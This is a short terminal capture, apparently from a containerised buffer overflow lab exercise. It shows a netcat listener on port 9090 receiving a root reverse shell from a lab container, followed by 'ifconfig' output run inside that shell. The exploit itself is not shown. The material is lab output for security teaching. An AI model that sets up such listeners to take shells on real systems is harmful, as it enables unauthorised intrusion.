 andrea@andrea-Latitude-E5570: ~/Downloads/Buffer Overfl...
andrea@andrea-Latitude-E5570:~/Downloads/Buffer Overflow Lab-20231130/L
of-containers$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 45504
root@49c400309ee4:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 48  bytes 5308 (5.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15  bytes 951 (951.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@49c400309ee4:/bof#